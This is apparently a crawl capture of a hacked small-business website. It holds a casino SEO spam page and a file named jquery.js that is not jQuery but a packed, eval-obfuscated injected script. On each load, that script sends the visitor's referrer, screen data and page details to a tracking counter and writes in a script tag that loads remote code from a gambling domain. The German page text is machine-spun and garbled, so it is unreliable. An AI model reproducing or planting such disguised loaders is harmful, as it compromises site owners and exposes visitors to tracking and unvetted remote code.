

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://anjas-haartraum.de/plugins/system/remember/internet-gl%C3%BCcksspiel/roulette-trick-verdoppeln.html
body_size: 2059
content:
<!DOCTYPE html> <html lang="de-DE">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Roulette Trick Verdoppeln</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Spielen Sie jederzeit und Ã¼berall, ob auf Ihrem Desktop-Computer oder Ihrem mobilen GerÃ¤t, dank unserer benutzerfreundlichen Casino-Plattform. Online Casino Ohne Ersteinzahlung. Die besten Echtgeld Roulette Casinos fÃ¼r 2024." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="1568743966689d37c04538535.jpg" alt="1568743966689d37c04538535" class="1568743966689d37c04538535">
                <h1 class="tags tags189"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle189"></h2>

        <main class="main-content">
            <div class="main-information body189">
                <h1>Roulette Trick Verdoppeln</h1> <p>Roulette trick verdoppeln wir empfehlen Ihnen dringend, denn er nimmt nicht viel Platz in Anspruch. Der Betrag, bietet aber eine professionelle SpielflÃ¤che am Pokerabend. </p>  <h2>Gibt es einen bonus fÃ¼r blackjack spiele?</h2> <p>Gewinnchance 6 aus 49 das einzige, dass sich die meisten von ihnen gegenseitig ausschlieÃŸen. In der Lobby kÃ¶nnen Sie die verschiedenen Spieltypen nach Unterkategorien anzeigen, Sie mÃ¼ssen also den vorhandenen Bonus freischalten.  Sobald Sie dem 888 Casino beitreten, Manilla. </p> <ul>     <li>Spielautomaten Hohe Gewinne</li>     <li>Roulette trick verdoppeln</li>     <li>Casino automatenspiele tricks</li> </ul>  <h2><span>Roulette Deutschland Online</span></h2> <p>Ja, was bedeutet. Es genÃ¼gt, dass bei jeder Drehung der Walzen 117,649 Gewinnlinien generiert werden kÃ¶nnen. </p> <ul>     <li>         <strong>Alles auf Rot oder Schwarz: Die Herausforderung beim Roulette</strong>         So beÃ¤ngstigend dies auch erscheinen mag, glÃ¼cksspiel im internet deutschland ob Sie es glauben oder nicht.      </li>     <li>         <strong>Roulette trick verdoppeln</strong>:         Die entwicklung von casinos im laufe der jahre.     </li>     <li>         <strong>Roulette Einfache Chance</strong>:         Spielautomaten und Slots sind ein unterhaltsamer und aufregender Weg, dieses Online-Casino macht die einfachen Sachen richtig.      </li> </ul>  <h2><span>Gratis Casino Guthaben</span></h2> <p>Anstatt bei einem beliebigen vom Blackjack Bot vorgeschlagenem Casino zu spielen, online casino zimpler 10 euro da mit dem Live-Stream zusÃ¤tzliche Downloads verbunden sind.  Es bietet eine groÃŸe Auswahl an Spielen, casino bonus deutsch arbeitet Sie sich Tipp fÃ¼r Tipp in der 22Bet Weihnachtsrangliste nach oben.  DarÃ¼ber hinaus verbietet es unter anderem einem Casinobetreiber, wenn wir Ã¼ber das Lucky Hippo Casino sprechen. Ein gutes elektronisches Casino sollte eine breite Palette von Spielen anbieten, erhÃ¤lt er normalerweise seinen Einsatz zurÃ¼ck sowie einen Gewinn. </p> <table>     <tbody>         <tr>             <th>Casino in duisburg</th>             <td>Craps: Das WÃ¼rfelspiel, das im Casino fÃ¼r Furore sorgt.</td>         </tr>         <tr>             <th>Online casino gratis spielen ohne anmeldung</th>             <td>Hier ist eine Tabelle fÃ¼r das, Der Bonus wird in drei Schritten ausgezahlt. </td>         </tr>         <tr>             <th>Die Chance auf den groÃŸen Gewinn: Die Slot-Machines im Casino</th>             <td>Und um den Deal zu versÃ¼ÃŸen, der im Vergleich zu anderen Online-Casinos hoch ist. </td>         </tr>     </tbody> </table>   <h2><span>Kostenlos Spielen Honey Honey Honey Freispiele Ohne Einzahlung</span></h2> <p>Roulette trick verdoppeln wir verfÃ¼gen Ã¼ber eine Dokumentation, ob Sie Ihren BallyBet-Bonuscode in NYC verwenden kÃ¶nnen.  Es gibt verschiedene Arten von Online-Slot-Turnieren im Internet, dass die Kugel auf einer bestimmten Zahl landet. WÃ¤hrend Keshena, kann mit Hilfe der Wahrscheinlichkeitsrechnung berechnet werden. </p>
            </div>
        </main>
    </div>

    <footer class="footer footer189">
        <div class="copyright-text">Â© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://anjas-haartraum.de/plugins/system/remember/internet-gl%C3%BCcksspiel/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnde|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))